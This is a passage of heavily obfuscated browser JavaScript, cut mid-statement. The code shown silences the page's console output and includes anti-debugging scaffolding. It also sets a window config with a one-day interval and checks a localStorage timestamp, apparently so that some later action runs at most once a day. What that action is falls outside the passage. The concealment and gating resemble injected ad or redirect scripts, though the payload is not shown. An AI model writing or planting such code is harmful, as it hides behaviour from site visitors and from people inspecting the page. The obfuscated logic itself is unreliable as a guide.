_0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var 